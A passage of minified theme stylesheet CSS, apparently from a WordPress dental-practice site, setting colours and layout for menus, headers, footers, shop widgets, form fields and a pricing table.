ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#9da96e;--mfn-icon-box-icon:#9da96e;--mfn-sliding-box-bg:#9da96e;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#ffffff;--mfn-woo-themecolor:#9da96e;--mfn-woo-bg-themecolor:#9da96e;--mfn-woo-border-themecolor:#9da96e}#Header_wrapper,#Intro{background-color:#d9caa3}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#101015}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#706f6f}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:#ffffff}.portfolio_group .portfolio-item .desc{background-color:#ffffff}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#9da96e}.mfn-wish-button.loved:not(.link) .path{fill:#9da96e;stroke:#9da96e}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#9da96e}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#9da96e}a{color:#9da96e}a:hover{color:#595824}*::-moz-selection{background-color:#9da96e;color:white}*::selection{background-color:#9da96e;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#ffffff}h2,h2 a,h2 a:hover{color:#595824}h3,h3 a,h3 a:hover{color:#9da96e}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#595824}h5,h5 a,h5 a:hover{color:#595824}h6,h6 a,h6 a:hover,a.content_link .title{color:#9da96e}.woocommerce #customer_login h2{color:#9da96e} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#595824} .dropcap,.highlight:not(.highlight_image){background-color:#9da96e}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#9da96e}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#9da96e;color:#9da96e !important}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#9da96e}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#9da96e!important}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#9da96e!important}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#9da96e}a:hover.mfn-link{color:#595824}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#9da96e}a.mfn-link-6:before{border-bottom-color:#9da96e}a.mfn-link svg .path{stroke:#595824}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#9da96e;background:#9da96e}.hr_zigzag i{color:#9da96e}.highlight-left:after,.highlight-right:after{background:#9da96e}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#9da96e}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#0a0a0a}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#9da96e}#Top_bar .menu > li a:not(.menu-toggle):after{background:#9da96e}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#0a0a0a}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#9da96e}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#9da96e}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#9da96e}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#9da96e}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#9da96e !important;background:transparent}#Overlay{background:rgba(157,169,110,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#d9caa3}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#9da96e;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#706f6f;border-color:#706f6f}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#ffffff}#Side_slide .extras .extras-wrapper a svg .path{stroke:#ffffff}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#9da96e}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#9da96e}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#9da96e}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#9da96e}#Action_bar .contact_details a:hover{color:#595824}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#161922}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(22,25,34,0.6)}#Footer,#Footer .widget_recent_entries ul li a{color:#ffffff}#Footer a:not(.button){color:#9da96e}#Footer a:not(.button):hover{color:#595824}#Footer h1,#Footer h1 a,#Footer h1 a:hover,#Footer h2,#Footer h2 a,#Footer h2 a:hover,#Footer h3,#Footer h3 a,#Footer h3 a:hover,#Footer h4,#Footer h4 a,#Footer h4 a:hover,#Footer h5,#Footer h5 a,#Footer h5 a:hover,#Footer h6,#Footer h6 a,#Footer h6 a:hover{color:#ffffff}#Footer .themecolor,#Footer .widget_meta ul,#Footer .widget_pages ul,#Footer .widget_rss ul,#Footer .widget_mfn_recent_comments ul li:after,#Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after,#Footer .widget_nav_menu ul,#Footer .widget_price_filter .price_label .from,#Footer .widget_price_filter .price_label .to,#Footer .star-rating span{color:#9da96e}#Footer .themebg,#Footer .widget_categories ul,#Footer .Recent_posts ul li .desc:after,#Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after,#Footer .widget_mfn_menu ul li a:hover,#Footer .widget_product_categories ul{background-color:#9da96e}#Footer .Recent_posts ul li a .desc .date,#Footer .widget_recent_entries ul li .post-date,#Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label,#Footer .shop-filters .woocommerce-result-count,#Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color:#9da96e}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color:#595824}#Footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#9da96e}#Sliding-top a:hover{color:#595824}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#9da96e}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#9da96e}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:transparent}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:transparent}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#9da96e}.quick_fact .number-wrapper .number{color:#9da96e}.progress_bars .bars_list li .bar .progress{background-color:#9da96e}a:hover.icon_bar{color:#9da96e !important}a.content_link,a:hover.content_link{color:#9da96e}a.content_link:before{border-bottom-color:#9da96e}a.content_link:after{border-color:#9da96e}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#9da96e}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#9da96e}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#9da96e}.how_it_works .image_wrapper .number{background:#9da96e}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#9da96e}.trailer_box.plain .desc .subtitle{color:#9da96e}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#9da96e}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#9da96e}.list_item.lists_1 .list_left{background-color:#9da96e}.list_item .list_left{color:#9da96e}.feature_list ul li .icon i{color:#9da96e}.feature_list ul li:hover,.feature_list ul li:hover a{background:#9da96e}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#9da96e}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#9da96e}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#9da96e}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#9da96e}.pricing-box .plan-inside ul li .yes{background:#9da96e}.pricing-box-box.pricing-box-featured{background:#9da96e}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#7a7a7a;background-color:rgba(247,247,247,1);border-color:#EBEBEB}::-webkit-input-placeholder{color:#5e5e5e}::-moz-placeholder{color:#5e5e5e}:-ms-input-placeholder{color:#5e5e5e}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#9da96e;background-color:rgba(217,202,163,1)!important;border-color:#d9caa3}select:focus{background-color:#d9caa3!important}:focus::-webkit-input-placeholder{color:#595824}:focus::-moz-placeholder{color:#595824}.select2-container--default .select2-selection--single{background-color:rgba(247,247,247,1);border-color:#EBEBEB}.select2-dropdown{background-color:#f7f7f7;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#7a7a7a}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#7a7a7a;background-color:rgba(247,247,247,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#9da96e;background-color:rgba(217,202,163,1) !important;border-color:#d9caa3} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#9da96e;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#9da96e}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#9da96e !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#9da96e}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#9da96e}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#9da96e}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#9da96e;fill:#9da96e}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#9da96e}#Action_bar .contact_details a:hover{color:#595824}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.dentist4-table tr:nth-child(2n) {background: rgba(255,255,255,.7);}
.dentist4-table td { padding: 20px; border: 0; }
.dentist4-table .td1 {font-size: 22px; line-height: 1.2; text-align:left;}
.dentist4-table .td2 {font-size: 18px; color: #3385d7; text-align: right; }
</style>
